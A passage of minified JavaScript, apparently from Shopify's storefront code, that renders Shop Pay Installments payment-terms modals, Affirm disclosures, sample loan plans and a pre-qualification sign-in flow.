l((()=>({trackElementImpression:p,trackInstallmentsBannerImpression:c,trackInstallmentsBannerPrequalInteraction:d,trackInvalidInstallmentBannerMetadata:m,trackInstallmentsPrequalPopupPageImpression:y,trackModalAction:u,trackModalOpened:h})),[p,c,d,m,y,u,h])},ne=e=>{const n=new Map([["font-weight","weight"],["font-display","display"],["font-style","style"],["font-stretch","stretch"],["ascent-override","ascentOverride"],["descent-override","descentOverride"],["font-feature-settings","featureSettings"],["line-gap-override","lineGapOverride"],["unicode-range","unicodeRange"]]),t={};return n.forEach(((n,a)=>{e[a]&&(t[n]=e[a])})),t};function te(e){var n;if(!e||""===e.trim())return[];const t=e=>"CSSFontFaceRule"===e.constructor.name;try{const n=[...o.styleSheets].filter((e=>Boolean(e.cssRules))).flatMap((e=>[...e.cssRules].filter(t))).filter((n=>e.includes(n.style.getPropertyValue("font-family")))).map((e=>{const n={};for(let t=e.style.length;t--;){const a=e.style[t];"src"!==a?n[a]=e.style.getPropertyValue(a):n.src=e.style.getPropertyValue("src").replace(/url\((["']?)([^"')]+)\1\)/gm,((n,t,a)=>{var i,r;if(a.match(/^(https?:)?\/\//))return n;const l=null!==(r=null===(i=e.parentStyleSheet)||void 0===i?void 0:i.href)&&void 0!==r?r:location.href;return`url("${new URL(a,l)}")`}))}return n}));return n.map((e=>({src:e.src,fontFamily:e["font-family"].replace(/["']/g,""),fontFaceDescriptors:ne(e)})))}catch(e){return null===(n=console.warn)||void 0===n||n.call(console,"Error while extracting font-face declaration",e),[]}}const ae=[{key:"affirmCanadaHelpLink",href:"https://www.affirm.ca/help",text:"affirm.ca/help"},{key:"lendersLink",href:"https://www.affirm.com/lenders",text:"affirm.com/lenders"},{key:"licensesLink",href:"https://www.affirm.com/licenses",text:"affirm.com/licenses"}],ie=["BIF","CLP","DJF","GNF","HUF","ISK","JPY","KMF","KRW","MGA","PYG","RWF","TWD","UGX","VND","VUV","XAF","XOF","XPF"],re={CA:["en","fr"]},le=`${h}/shopify_pay/prequal_authorize?target_origin=${u.location.origin}`;let oe;const se=e=>{const n=e.trim().replace(/[^0-9,.]/g,"");return","===n[n.length-3]?parseFloat(n.replace(/\./g,"").replace(/,([^,]*)$/,".$1")):parseFloat(n.replace(/,/g,""))},ce=({currencyCode:e="USD",price:n})=>{const t=ie.includes(e)?0:2,a={style:"currency",currency:e,minimumFractionDigits:t,maximumFractionDigits:t};try{return a.currencyDisplay="narrowSymbol",new Intl.NumberFormat(void 0,a).format(n)}catch(i){a.currencyDisplay="symbol";try{return new Intl.NumberFormat(void 0,a).format(n)}catch(a){return(oe||(oe=new m({exporter:d(),attributes:{feature:"PaymentTerms"}})),oe).log({body:"Currency formatting fallback triggered",attributes:{currencyCode:e,price:n,narrowSymbolError:i instanceof Error?i.message:String(i),symbolError:a instanceof Error?a.message:String(a)}}),`${n.toFixed(t)} ${e}`}}},pe=()=>l((()=>ae.reduce(((e,{key:n,href:t,text:a})=>Object.assign(Object.assign({},e),{[n]:y("a",{href:t,target:"_blank","aria-describedby":"shopify-payment-terms-modal-warning-text",rel:"noreferrer",className:"text-grayscale-d0 underline hover_text-black focus_text-black active_text-black",children:a})})),{})),[]),he=()=>y("div",{className:"relative inline-block",children:y("svg",{className:"block",fill:"none",height:22,role:"img",viewBox:"0 0 52 58",width:22,xmlns:"http://www.w3.org/2000/svg",children:y("path",{className:"animate-reveal stroke-white stroke-dasharray-reveal",d:"M3 13C5 11.75 10.4968 6.92307 21.5 6.4999C34.5 5.99993 42 13 45 23C48.3 34 42.9211 48.1335 30.5 51C17.5 54 6.6 46 6 37C5.46667 29 10.5 25 14 23",strokeWidth:11})})}),ue=()=>{const{translate:e}=w();return y("svg",{"aria-label":String(e("paymentTerms.installmentsModal.affirm")),xmlns:"http://www.w3.org/2000/svg",height:"16",width:"39",fill:"none",children:[y("path",{fill:"#000",d:"M3.058 14.543c-.482 0-.724-.236-.724-.623 0-.72.812-.965 2.292-1.121 0 .962-.656 1.744-1.569 1.744zm.638-5.413c-1.058 0-2.275.495-2.936 1.017l.604 1.26c.53-.48 1.386-.892 2.159-.892.734 0 1.14.243 1.14.734 0 .33-.269.497-.777.563C1.99 12.056.5 12.575.5 14.026c0 1.15.826 1.846 2.116 1.846.92 0 1.74-.507 2.129-1.176v.99H6.46v-4.148c0-1.712-1.2-2.408-2.764-2.408zm17.224.188v6.367h1.837v-3.068c0-1.458.89-1.886 1.51-1.886.243 0 .57.07.785.23l.334-1.684a2.104 2.104 0 0 0-.822-.147c-.944 0-1.538.415-1.929 1.258v-1.07h-1.714zm12.979-.188c-.971 0-1.697.57-2.075 1.118-.35-.709-1.093-1.118-1.983-1.118-.971 0-1.643.535-1.954 1.15v-.962h-1.77v6.367h1.838v-3.277c0-1.177.621-1.742 1.201-1.742.525 0 1.007.337 1.007 1.207v3.812h1.835v-3.277c0-1.19.606-1.742 1.213-1.742.486 0 .998.35.998 1.193v3.826h1.834v-4.401c0-1.431-.971-2.154-2.144-2.154zm-17.447.187h-1.664v-.648c0-.842.485-1.083.903-1.083.462 0 .822.203.822.203l.566-1.284s-.573-.372-1.617-.372c-1.173 0-2.508.656-2.508 2.716v.468h-2.785v-.648c0-.842.485-1.083.903-1.083.238 0 .557.054.822.203l.566-1.284c-.338-.196-.88-.372-1.617-.372-1.173 0-2.508.656-2.508 2.716v.468H7.269v1.405h1.066v4.963h1.834v-4.963h2.785v4.963h1.834v-4.963h1.664V9.317zm1.095 6.367h1.832V9.317h-1.832v6.367z"}),y("path",{fill:"#5A31F4",d:"M28.24.434c-4.956 0-9.372 3.413-10.625 7.8h1.795C20.457 4.968 24.012 2.1 28.24 2.1c5.14 0 9.582 3.882 9.582 9.925 0 1.356-.177 2.58-.513 3.66h1.743l.017-.059c.286-1.115.431-2.326.431-3.6 0-6.74-4.95-11.59-11.26-11.59z"})]})};function me({className:e}){const{translate:n}=w(),t=String(n("paymentTerms.shopPay",{defaultValue:"Shop Pay"}));return y("svg",{className:e,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 99 25","aria-label":t,role:"img",children:[y("path",{fill:"currentColor",d:"M70.842 7.915h2.25c1.561 0 2.328.642 2.328 1.715 0 1.074-.739 1.715-2.259 1.715h-2.32v-3.43ZM80.525 16.142c-.879 0-1.227-.474-1.227-.948 0-.642.725-.935 2.147-1.102l1.115-.125c-.07 1.227-.892 2.175-2.035 2.175Z"}),y("path",{fill:"currentColor","fill-rule":"evenodd",d:"M65.645.5a3.64 3.64 0 0 0-3.64 3.64V20.7a3.64 3.64 0 0 0 3.64 3.64h29.668a3.64 3.64 0 0 0 3.64-3.64V4.14A3.64 3.64 0 0 0 95.314.5H65.645Zm5.197 16.674v-4.197h2.64c2.412 0 3.695-1.353 3.695-3.402 0-2.05-1.283-3.277-3.695-3.277h-4.341v10.876h1.7Zm9.334.223c1.297 0 2.147-.572 2.538-1.548.112 1.088.767 1.645 2.189 1.269l.014-1.157c-.572.055-.683-.154-.683-.753v-2.845c0-1.673-1.102-2.663-3.138-2.663-2.008 0-3.165 1.004-3.165 2.705h1.562c0-.809.572-1.297 1.576-1.297 1.06 0 1.547.46 1.534 1.255v.363l-1.8.195c-2.021.223-3.137.99-3.137 2.329 0 1.101.781 2.147 2.51 2.147Zm9.906.32c-.711 1.73-1.855 2.245-3.64 2.245h-.766V18.54h.822c.977 0 1.45-.307 1.966-1.185L85.3 9.923h1.757l2.259 5.424 2.008-5.424h1.715l-2.956 7.795Z","clip-rule":"evenodd"}),y("path",{fill:"currentColor",d:"M6.992 11.055c-2.359-.509-3.41-.708-3.41-1.612 0-.85.711-1.274 2.134-1.274 1.25 0 2.165.544 2.839 1.61.05.081.155.11.241.066l2.655-1.335a.186.186 0 0 0 .076-.259c-1.102-1.9-3.137-2.94-5.818-2.94C2.188 5.311 0 7.037 0 9.781c0 2.915 2.664 3.651 5.027 4.16 2.362.51 3.417.709 3.417 1.613s-.769 1.33-2.303 1.33c-1.416 0-2.467-.644-3.102-1.896a.186.186 0 0 0-.251-.082L.14 16.21a.188.188 0 0 0-.083.253c1.051 2.102 3.207 3.285 6.087 3.285 3.668 0 5.885-1.698 5.885-4.527 0-2.83-2.677-3.651-5.037-4.16v-.007ZM21.218 5.311c-1.505 0-2.835.531-3.791 1.477-.06.057-.159.015-.159-.067V.687A.185.185 0 0 0 17.081.5h-3.322a.185.185 0 0 0-.187.187v18.73c0 .104.083.186.187.186h3.322a.185.185 0 0 0 .187-.186V11.2c0-1.587 1.223-2.804 2.87-2.804 1.649 0 2.843 1.191 2.843 2.804v8.216c0 .104.082.186.187.186h3.322a.185.185 0 0 0 .187-.186V11.2c0-3.452-2.274-5.89-5.459-5.89ZM33.415 4.774c-1.803 0-3.493.55-4.706 1.343a.186.186 0 0 0-.06.25l1.464 2.488c.054.089.168.12.257.066a5.853 5.853 0 0 1 3.052-.834c2.899 0 5.03 2.036 5.03 4.726 0 2.292-1.706 3.99-3.868 3.99-1.762 0-2.985-1.022-2.985-2.463 0-.825.352-1.502 1.27-1.98a.183.183 0 0 0 .073-.258l-1.381-2.327a.187.187 0 0 0-.226-.079c-1.85.683-3.15 2.327-3.15 4.533 0 3.338 2.67 5.83 6.396 5.83 4.35 0 7.478-3 7.478-7.303 0-4.612-3.64-7.982-8.644-7.982ZM51.776 5.283c-1.68 0-3.182.62-4.277 1.707a.093.093 0 0 1-.16-.066v-1.31a.185.185 0 0 0-.187-.186h-3.235a.185.185 0 0 0-.188.187v18.702c0 .104.083.186.188.186h3.32a.185.185 0 0 0 .188-.186v-6.133c0-.082.099-.123.16-.07 1.091 1.012 2.536 1.603 4.19 1.603 3.897 0 6.936-3.139 6.936-7.217 0-4.078-3.042-7.217-6.935-7.217Zm-.63 11.266c-2.215 0-3.895-1.754-3.895-4.074S48.928 8.4 51.147 8.4c2.22 0 3.893 1.726 3.893 4.075 0 2.348-1.651 4.074-3.896 4.074h.003Z"})]})}const de=()=>{var e;const{locale:n,translate:t}=w(),{countryCode:a=""}=Y(),i=null!==(e=null==n?void 0:n.split("-")[0])&&void 0!==e?e:"en",r=l((()=>{var e;return null!==(e=re[a])&&void 0!==e?e:["en"]}),[a]),o=r.includes(i),s=l((()=>((e,n)=>{const t=new Intl.DisplayNames([e],{type:"language"});return n.map((e=>{var n;return null!==(n=t.of(e))&&void 0!==n?n:e}))})(i,r)),[i,r]),c=t(o?"paymentTerms.installmentsModal.partnership":"paymentTerms.installmentsModal.partnershipDisclaimer",{affirmLogo:y("span",{className:"inline-block",children:y(ue,{})}),supportedLanguages:l((()=>new Intl.ListFormat(n,{type:"conjunction"}).format(s)),[n,s])});return y("footer",{className:"flex flex-col items-center",children:[y("div",{className:"mb-3 h-5 w-22 text-purple-primary",children:y(me,{})}),y("small",{className:"text-caption font-light tracking-wider text-grayscale-d0",children:c})]})};const ye=()=>({left:void 0===u.screenLeft?u.screenX:u.screenLeft,top:void 0===u.screenTop?u.screenY:u.screenTop}),ge=()=>({width:u.innerWidth||o.documentElement.clientWidth,height:u.innerHeight||o.documentElement.clientHeight}),fe=()=>screen.width&&u.screen.availWidth?screen.width/u.screen.availWidth:1,ve=()=>{const{translate:e}=w(),{instanceId:n}=I(),t=b(),a=P(null);x({allowedOrigins:[L,N],handler:e=>{var n,i,r;switch(e.type){case"close":null===(n=a.current)||void 0===n||n.close(),t("overlayClose");break;case"error":null===(i=a.current)||void 0===i||i.close(),t("closeOverlayAndModal");break;case"prequal_buyer_upsert_successful":null===(r=a.current)||void 0===r||r.close(),t("buyerOnboardingSuccess")}},source:a}),M((()=>{const e=e=>{"Escape"!==e.key&&"Esc"!==e.key||t("overlayClose")};return u.addEventListener("keydown",e),()=>{u.removeEventListener("keydown",e)}}),[t]);return S(y(q,{instanceId:n,type:"modal",variant:"installmentsPrequalOverlay",children:y("div",{"data-testid":"prequal-buyer-form-overlay",className:"fixed inset-0 z-max flex animate-fade-in flex-col items-center justify-center bg-gradient-to-b from-black/95 to-black/60 text-center font-sans text-body-large text-white",children:[y("div",{className:"h-5 w-22",children:y(me,{})}),y("div",{className:"my-5 flex flex-col items-center justify-center gap-4",children:[y("p",{children:e("paymentTerms.prequalOverlay.needMoreInfo")}),y("p",{children:e("paymentTerms.prequalOverlay.clickContinue")})]}),y("button",{type:"button","data-testid":"installments-prequal-overlay-continue",className:"cursor-pointer bg-transparent text-white underline hover_text-grayscale-l2l focus_outline-none",onClick:()=>{var e;a.current&&!a.current.closed||(a.current=function({url:e,width:n,height:t,windowName:a,onClose:i}){const r=ye(),l=ge(),o=l.width||screen.width,s=l.height||screen.height,c=fe(),p=(o-n)/2/c+r.left,h=(s-t)/2/c+r.top,m=u.open(e,a,`scrollbars=yes,width=${n},height=${t},top=${h},left=${p}`);if(!m)return null;if(m.focus(),i){const e=setInterval((()=>{m.closed&&(i(),clearInterval(e))}),1e3)}return m}({url:le,width:500,height:750})),null===(e=a.current)||void 0===e||e.focus()},children:e("paymentTerms.prequalOverlay.continue")})]})}),o.body)},be=()=>y("div",{className:"flex w-full items-center justify-center",children:y("svg",{width:64,height:64,viewBox:"0 0 44 44",xmlns:"http://www.w3.org/2000/svg",className:"animate-spin fill-purple-primary",children:y("path",{d:"M15.542 1.487A21.507 21.507 0 00.5 22c0 11.874 9.626 21.5 21.5 21.5 9.847 0 18.364-6.675 20.809-16.072a1.5 1.5 0 00-2.904-.756C37.803 34.755 30.473 40.5 22 40.5 11.783 40.5 3.5 32.217 3.5 22c0-8.137 5.3-15.247 12.942-17.65a1.5 1.5 0 10-.9-2.863z"})})}),Pe=({disabled:e})=>{const{translate:n}=w(),{trackPageImpression:a}=t(),i=P(null);M((()=>{a({page:"SIGN_IN_WITH_SHOP_BUTTON"})}),[a]);const r=l((()=>n(e?"paymentTerms.buttons.unavailable":"paymentTerms.buttons.check")),[e,n]);return y(B,{className:"m-auto flex size-full w-full cursor-pointer items-center justify-center rounded-xs border-none px-11 py-2.5 text-button-large font-normal",disabled:e,ref:i,children:y("span",{className:"whitespace-nowrap font-sans text-white","data-testid":"prequal-button-text",children:r})})},Ce=()=>{const{translate:e}=w(),{fullPrice:n,samplePlans:t,countryCode:a}=Y(),i=e("paymentTerms.samplePlansContent.subtitle",{count:t.length,priceWithoutInterest:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:n}})});return y(O,{children:[y("p",{"data-testid":"subtitle",className:"mb-4 text-subtitle font-normal leading-snug text-grayscale-d0",children:i}),y("ul",{className:"m-0 list-none rounded-xs border border-grayscale-l2 bg-grayscale-l4 px-5 py-4",children:t.map((({pricePerTerm:n,apr:t,numberOfPaymentTerms:i,interest:r,totalPriceWithInterest:l,loanType:o})=>{const s="split_pay"===o,c=e(s&&"GB"!==a?"paymentTerms.samplePlansContent.everyTwoWeeks":"paymentTerms.samplePlansContent.monthly"),p=e(s?"paymentTerms.samplePlansContent.splitPayFrequency":"paymentTerms.samplePlansContent.otherFrequency",{pricePerTerm:y("span",{className:"text-body-large font-medium",children:n}),frequency:c});return y("li",{className:"border-b border-grayscale-l2 py-4 text-grayscale-d0 first_pt-0 last_border-b-0 last_pb-0",children:[y("div",{className:"mb-4 flex justify-between text-body-small font-normal",children:y("span",{"data-testid":"list-item__frequency",className:"flex flex-nowrap items-end gap-1",children:[y("span",{className:"font-medium",children:p}),y("span",{"data-testid":"list-item__number-of-terms",children:"GB"===a&&s?e("paymentTerms.samplePlansContent.inNumberOfPayments",{numberOfPayments:3}):e(s?"paymentTerms.samplePlansContent.splitPayNumberOfTerms":"paymentTerms.samplePlansContent.otherNumberOfTerms",{numberOfTerms:s?2*i:i})})]})}),y("div",{className:"flex flex-col space-y-4 text-caption font-normal",children:[y("div",{className:"flex justify-between",children:[y("span",{"data-testid":"list-item__interest-detail-label",children:e("GB"===a?"paymentTerms.samplePlansContent.costOfCredit":"paymentTerms.samplePlansContent.interestDetails",{apr:t})}),y("span",{"data-testid":"list-item__interest-amount",children:r})]}),y("div",{className:"flex justify-between",children:[y(O,{children:e("paymentTerms.samplePlansContent.total")}),y("span",{className:"font-semibold",children:l})]})]})]},`${n}-${i}-${o}`)}))})]})},Te=({onClose:e})=>{const{checkoutUrl:n,countryCode:o,fullPrice:s,metaType:c,isModalOpen:p,sellerId:h,uxMode:m,variantInfo:d,showNewBuyerIncentive:I}=Y(),x=l((()=>Number(h)),[h]),{translate:N}=w(),{trackInstallmentsPrequalPopupPageImpression:S}=ee(),q=P(null),[B,V]=a("prequal_authorize_loaded"),[R,z]=a(!1),[Z,j]=a(!1),[W,$]=a(!1),[U,K]=a("mainContent"),[J,Q]=a(!1),[X,ne]=a(!1),{analyticsData:te}=t(),ae=pe(),ie=l((()=>{const e=L.replace("https://","");return`${L}/pay/installments/prequalifications/authorize?shopify_domain=${u.location.hostname}&pay_domain=${e}&analytics_trace_id=${te}&redirect_source=${u.location.origin}`}),[te]),re=i((()=>r(void 0,void 0,void 0,(function*(){n&&(u.location.assign(n),S({pageType:"prequal_continue_to_checkout_clicked",sellerId:x}))}))),[n,x,S]),oe=i((()=>{S({pageType:"prequal_buyer_form_overlay_loaded",sellerId:x}),Q(!0)}),[x,S]),{destroy:ce}=A({onClose:e,onContinueToCheckout:re,onPrequalError:()=>{ue()},onPrequalMissingInformation:()=>{K("mainContent"),oe()},onPrequalSuccess:()=>{ue()},onPrequalReady:()=>{var e;E({contentWindow:null===(e=q.current)||void 0===e?void 0:e.contentWindow,event:{type:"createprequal",amount:se(s),currency:"USD",sellerId:x}})},onResizeIframe:({height:e})=>{q.current.style.height=`${Math.max(Math.min(u.innerHeight-75,642),e)}px`},source:q});M((()=>{const e=q.current;return()=>{e&&ce()}}),[ce]);const ue=()=>{K("iframe")},me=i((()=>{q.current&&(K("loading"),S({pageType:"prequal_results_page_loading",sellerId:x}),ne(!0))}),[x,S]),ye=l((()=>{const n=()=>{Q(!1)};return{buyerOnboardingSuccess:()=>{n(),me()},closeOverlayAndModal:()=>{n(),null==e||e()},modalopened:()=>{z(!1)},overlayClose:()=>{n()},windoidclosed:()=>{z(!1)},windoidopened:()=>{z(!1)}}}),[e,me]);G(ye);const ge=i((()=>{if($(!0),Z)switch(B){case"prequal_results_page_loaded":me();break;case"prequal_buyer_form_overlay_loaded":oe()}else z(!0)}),[B,me,oe,Z]),fe=i((({shopPayInstallmentsOnboarded:e=!1})=>{j(!0),V(e?"prequal_results_page_loaded":"prequal_buyer_form_overlay_loaded"),W&&(z(!1),ge())}),[W,ge]),{authorizeIframeProps:Te,startAuth:_e}=(e=>{var{handleLoginCompleted:n,handlePrequalFlowSideEffect:o,setButtonLoading:s,storefrontOrigin:c,uxMode:p="iframe"}=e,h=g(e,["handleLoginCompleted","handlePrequalFlowSideEffect","setButtonLoading","storefrontOrigin","uxMode"]);const{dispatch:u}=f(),{notify:m}=v(),{trackUserAction:d}=t(),y=b(),[w,I]=a(),x=P(null),L=P(null),N={clientId:"",responseType:"code",returnUri:le,uxMode:"redirect"},{authorizeUrl:M}=C(Object.assign(Object.assign({analyticsContext:"loginWithShopPrequal",error:w,disableSignUp:!1,flow:"prequal",flowVersion:"unspecified",hideCopy:!1,proxy:!0},h),"windoid"===p?N:{uxMode:"iframe"})),S=i((e=>r(void 0,[e],void 0,(function*({loggedIn:e,shouldFinalizeLogin:t}){e&&t&&(yield T(c,m)),null==n||n()}))),[n,m,c]),q=i((({code:e,email:n,message:t})=>{var a;y("error",{code:e,email:n,message:t}),"retriable_server_error"===e&&(w===e&&(null===(a=x.current)||void 0===a||a.reload()),I(e))}),[y,w]),B=i((()=>{var e;d({userAction:"SIGN_IN_WITH_SHOP_PROMPT_CONTINUE_CLICK"}),null===(e=null==x?void 0:x.current)||void 0===e||e.close({dismissMethod:"windoid_continue",reason:"user_prompt_continue_clicked"})}),[d]),O=_({handleClose:()=>{u({type:"windoidClosed"})},handleComplete:S,handleCustomFlowSideEffect:o,handleError:q,handleOpen:()=>{u({type:"windoidOpened"})},windoidRef:L}),A=i((()=>{var e;if(d({userAction:"SIGN_IN_WITH_SHOP_BUTTON_CLICK"}),"windoid"===p){if(!M)return void m(new Error("Cannot open windoid: authorizeUrl is not defined"));L.current=k(M,O)}else null===(e=x.current)||void 0===e||e.open("user_button_clicked")}),[p,M,O,m,d]);return{authorizeIframeProps:l((()=>"iframe"!==p?null:{insideModal:!0,onComplete:S,onCustomFlowSideEffect:o,onError:q,onPromptContinue:B,proxy:!0,ref:x,src:M,variant:"default"}),[p,M,S,o,B,q]),iframeRef:x,startAuth:A,windoidRef:L}})({handleLoginCompleted:ge,handlePrequalFlowSideEffect:fe,proxy:!0,storefrontOrigin:u.location.origin,uxMode:m}),ke=N(`paymentTerms.samplePlansContent.legal.${o}`,ae),we=i((e=>{switch(z(!0),_e(),B){case"prequal_authorize_loaded":S({pageType:"prequal_authorize_loaded",sellerId:Number(h)});break;case"prequal_buyer_form_overlay_loaded":e.stopPropagation(),oe(),z(!1);break;case"prequal_results_page_loaded":e.stopPropagation(),me(),z(!1)}}),[B,me,oe,h,_e,S]),Ie=F(we,150,!0),xe=l((()=>y("div",{className:H("w-full",!p&&"hidden"),children:[R&&y("div",{className:"flex h-10 w-full items-center justify-center rounded-login-button bg-purple-primary",children:y(he,{})}),y("div",{className:H("h-10 w-full",R&&"hidden"),"data-testid":"check-if-you-qualify-button",onClick:Ie,children:y(Pe,{disabled:Boolean(d&&!d.available)})})]})),[R,Ie,p,d]),Le=y("div",{class:"flex animate-fade-in flex-col items-center justify-center p-8 font-system","data-testid":"shop-modal-content-processing",children:y("div",{class:"flex h-full flex-col items-center justify-center","data-testid":"shop-modal-content-processing-loading-container",children:[y(be,{}),y("div",{class:"mt-5 flex flex-col items-center justify-center gap-2",children:[y("p",{"data-testid":"processing-label",children:N("paymentTerms.prequalContent.processing")}),y("p",{class:"text-caption text-grayscale-primary-light","data-testid":"processing-time-label",children:N("paymentTerms.prequalContent.processingTime")})]})]})}),Ne="iframe"===U;return y("div",{"data-testid":"prequal-modal-content",children:["loading"===U&&Le,Te&&y(D,Object.assign({},Te)),y("div",{"data-testid":"shop-modal-feature-iframe-wrapper",class:H(!Ne&&"hidden"),children:y("iframe",{className:"max-h-[80vh] w-[432px] max-w-full","data-testid":"prequal-modal-iframe",ref:q,src:X?ie:"",title:"Shop Pay Installments pre-qualification"})}),"mainContent"===U&&y(O,{children:[y(Ce,{}),"checkout"!==c&&y(O,{children:[y("div",{"data-testid":"navigation-buttons",className:"mt-4 flex flex-col items-center",children:xe}),y("div",{className:"my-1 flex flex-col items-center text-caption font-light leading-normal",children:[y("p",{className:"text-center font-light",children:N("paymentTerms.samplePlansContent.informationShared")}),y("p",{"data-testid":"check_eligibility",className:"text-center font-light",children:N("paymentTerms.samplePlansContent.checkingEligibility")})]})]}),y("p",{id:"eligibility-approval","data-testid":"eligibility-approval",className:"mb-5 mt-8 text-caption font-light tracking-wider text-grayscale-d0",children:[I&&"US"===o&&y(O,{children:[N("paymentTerms.samplePlansContent.legal.newBuyerIncentive")," "]}),ke]})]}),!Ne&&y(de,{}),J&&y(ve,{})]})},_e=({eligible:e,loanTypes:n})=>(null==n?void 0:n.length)&&e?n.includes("interest")&&n.includes("split_pay")?"adaptive":n.includes("split_pay")?"split_pay":"interest_only":"ineligible",ke=({modalType:e,numberOfPaymentTerms:n,countryCode:t})=>"GB"===t?Ie({modalType:e}):we({modalType:e,numberOfPaymentTerms:n}),we=({modalType:e,numberOfPaymentTerms:n})=>{switch(e){case"adaptive":return"paymentTerms.splitPayContents.subtitle.interestAndSplitPay";case"split_pay":return 2===n?"paymentTerms.splitPayContents.subtitle.splitPayOnly2":1===n?"paymentTerms.splitPayContents.subtitle.splitPayOnly30":"paymentTerms.splitPayContents.subtitle.splitPayOnly";case"interest_only":return"paymentTerms.splitPayContents.subtitle.interestOnly";default:return}},Ie=({modalType:e})=>{switch(e){case"split_pay":case"adaptive":return"paymentTerms.splitPayContents.subtitle.splitPayOnly3";case"interest_only":return"paymentTerms.splitPayContents.subtitle.informational";default:return}},xe=({countryCode:e,lendersLink:n,modalType:t,loanTypes:a,showNewBuyerIncentive:i})=>{const r=["paymentTerms.splitPayContents.legal.ratesFromApr",{link:n}];switch(e){case"CA":return["paymentTerms.splitPayContents.legal.CA"];case"US":{const e=i?["paymentTerms.splitPayContents.legal.newBuyerIncentive"]:[];switch(t){case"adaptive":return[...e,"paymentTerms.splitPayContents.legal.interestAndSplitPay",r,"paymentTerms.splitPayContents.legal.caResidentsNotice"];case"split_pay":return[...e,"paymentTerms.splitPayContents.legal.splitPayOnly","paymentTerms.splitPayContents.legal.caResidentsNotice"];case"interest_only":return[...e,"paymentTerms.splitPayContents.legal.interestOnly",r,"paymentTerms.splitPayContents.legal.caResidentsNotice"];case"ineligible":return["paymentTerms.splitPayContents.legal.ineligible","paymentTerms.splitPayContents.legal.caResidentsNotice"];default:return[]}}case"GB":return 0===a.length||1===a.length&&"split_pay"===a[0]||a.includes("split_pay")&&a.includes("interest")?["paymentTerms.splitPayContents.legal.topVariant1GB","paymentTerms.splitPayContents.legal.bottomGB"]:a.includes("split_pay")||a.includes("zero_percent")?["paymentTerms.splitPayContents.legal.topVariant2GB","paymentTerms.splitPayContents.legal.bottomGB"]:["paymentTerms.splitPayContents.legal.topVariant3GB","paymentTerms.splitPayContents.legal.bottomGB"];default:return[]}},Le=({countryCode:e,minIneligibleMessageType:n,numberOfPaymentTerms:t,fullPrice:a,priceRange:i})=>{const r=(null==i?void 0:i.minPrice)?se(i.minPrice):null,l=a?se(a):null;if(!r||!(null==i?void 0:i.maxPrice))return"";if(!l||l<r){let a="paymentTerms.splitPayContents.subtitle.ineligibleMin";if("GB"===e)return"paymentTerms.splitPayContents.subtitle.ineligibleMinGB";2!==t&&1!==t||(a="paymentTerms.splitPayContents.subtitle.ineligibleMinOverTime");return"monthly"===n?"paymentTerms.splitPayContents.subtitle.ineligibleMonthlyPaymentsMin":a}return"paymentTerms.splitPayContents.subtitle.ineligibleMax"},Ne=V(((e,n)=>{const{translate:t}=w(),{variantInfo:a,checkoutUrl:r}=Y(),o=!1===(null==a?void 0:a.available),s=i((()=>{r&&u.location.assign(r)}),[r]),c=l((()=>t(o?"paymentTerms.buttons.unavailable":"paymentTerms.buttons.continueToCheckout")),[o,t]);return y(B,{className:"flex w-full justify-center rounded-xs border-none px-4 py-2-5 text-white",disabled:o,onClick:s,ref:n,children:c})})),Me=()=>{const{countryCode:e,isModalOpen:n,metaType:t,modalToken:a,variantInfo:r,checkoutUrl:l,loanTypes:o,showNewBuyerIncentive:s}=Y(),{translate:c}=w(),{trackModalAction:p}=ee(),h=pe(),u=i((()=>{!1!==(null==r?void 0:r.available)&&p({modalToken:a,action:"continue_to_checkout"})}),[a,p,r]);return y("div",{"data-testid":"sample-plans-modal-content",children:[y(Ce,{}),"checkout"!==t&&l&&y(O,{children:[n&&y("div",{"data-testid":"sample-plans-modal-continue-to-checkout-button",className:"mt-4 w-full",onClick:u,children:y(Ne,{})}),y("div",{className:"my-1 flex flex-col items-center text-caption font-light leading-normal",children:"GB"!==e&&y(O,{children:[y("p",{className:"text-center font-light",children:c("paymentTerms.samplePlansContent.informationShared")}),y("p",{className:"text-center font-light",children:c("paymentTerms.samplePlansContent.checkingEligibility")})]})})]}),y("p",{id:"eligibility-approval","data-testid":"eligibility-approval",className:"mb-5 mt-4 text-caption font-light tracking-wider text-grayscale-d0 "+("GB"===e?"whitespace-pre-line":""),children:[s&&"US"===e&&y(O,{children:[c("paymentTerms.samplePlansContent.legal.newBuyerIncentive")," "]}),(()=>{if("GB"===e){return xe({countryCode:e,lendersLink:y(O,{}),modalType:"split_pay",loanTypes:o}).map((e=>"string"==typeof e?c(e):c(e[0],e[1]))).filter(Boolean).join("\n\n")}return c(`paymentTerms.samplePlansContent.legal.${e}`,h)})()]}),y(de,{})]})};function Se(){return y("svg",{width:"24",height:"23",viewBox:"0 0 24 23",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:y("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.50007 1.75H1.49998L1.00009 1.75006C0.585878 1.75011 0.250051 1.41437 0.25 1.00015C0.249949 0.585939 0.585695 0.250112 0.999908 0.250061L1.49991 0.25L1.5 1L1.50002 0.25H1.51311H1.51348C1.60834 0.25 1.67335 0.25 1.73339 0.251921C3.38955 0.30492 4.81459 1.43859 5.2386 3.04043C5.25374 3.09762 5.26814 3.15991 5.28894 3.25006H18.6991L18.7343 3.25006C19.4332 3.25005 20.0078 3.25004 20.4666 3.29105C20.9376 3.33315 21.3794 3.42424 21.7696 3.66818C22.3554 4.03436 22.7819 4.60761 22.9643 5.27392C23.0859 5.71779 23.0461 6.16714 22.9511 6.63038C22.8586 7.08156 22.6935 7.63185 22.4927 8.30123L22.4926 8.30135L22.4825 8.33509L21.7446 10.7948L21.7002 10.943C21.3758 12.0263 21.152 12.7735 20.695 13.3442C20.2929 13.8462 19.7685 14.2364 19.1721 14.4772C18.4941 14.751 17.7142 14.7506 16.5833 14.7501L16.4287 14.7501H10.8185H10.7906C10.708 14.7501 10.6273 14.7501 10.5486 14.75H6C5.30964 14.75 4.75 15.3096 4.75 16C4.75 16.6904 5.30964 17.25 6 17.25H9H17H21C21.4142 17.25 21.75 17.5858 21.75 18C21.75 18.4142 21.4142 18.75 21 18.75H19.4501C19.6419 19.125 19.75 19.5499 19.75 20C19.75 21.5188 18.5188 22.75 17 22.75C15.4812 22.75 14.25 21.5188 14.25 20C14.25 19.5499 14.3581 19.125 14.5499 18.75H11.4501C11.6419 19.125 11.75 19.5499 11.75 20C11.75 21.5188 10.5188 22.75 9 22.75C7.48122 22.75 6.25 21.5188 6.25 20C6.25 19.5499 6.35814 19.125 6.54985 18.75H6C4.48122 18.75 3.25 